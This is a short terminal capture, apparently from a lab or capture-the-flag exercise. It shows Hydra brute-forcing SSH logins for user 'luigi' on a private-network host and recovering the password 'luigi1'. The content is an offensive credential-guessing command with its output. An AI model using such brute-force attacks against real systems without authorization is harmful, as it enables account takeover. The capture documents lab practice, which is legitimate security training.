 root@kali:~# hydra -l luigi -P pass.txt 192.168.189.145 ssh -t 20
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-10-07 09:26:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 20 tasks per 1 server, overall 64 tasks, 204 login tries (l:1/p:204),
~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.189.145 login: luigi password: luigi1